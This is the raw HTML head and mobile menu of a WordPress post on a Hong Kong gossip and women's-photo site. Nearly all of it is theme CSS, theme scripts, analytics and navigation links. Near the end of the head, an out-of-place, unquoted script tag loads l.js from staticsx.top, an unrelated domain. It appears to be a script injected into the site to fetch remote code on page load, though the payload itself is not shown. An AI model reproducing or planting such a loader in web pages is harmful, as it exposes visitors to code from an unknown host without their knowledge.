0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/8607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=8607' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"2c88bc8584","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="ef6d6b666a";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/featured/",
                    "name": "推薦"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/",
                    "name": "下流上車族「芊芊」郭柏妍穿超短裙大曬超長美腿(多圖)"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-8607 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
